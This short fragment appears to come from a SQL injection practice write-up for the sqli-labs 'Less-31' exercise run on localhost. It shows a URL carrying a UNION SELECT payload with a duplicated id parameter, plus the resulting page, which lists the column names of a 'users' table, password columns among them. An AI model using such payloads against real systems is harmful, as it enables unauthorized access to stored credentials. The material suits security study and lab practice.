 http://127.0.0.1/Less-31/?id=1&id=2222")  union select 1,2,group_concat(column_name)from information_schema.columns where table_name='users'   --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,userid,department_id,id,username,password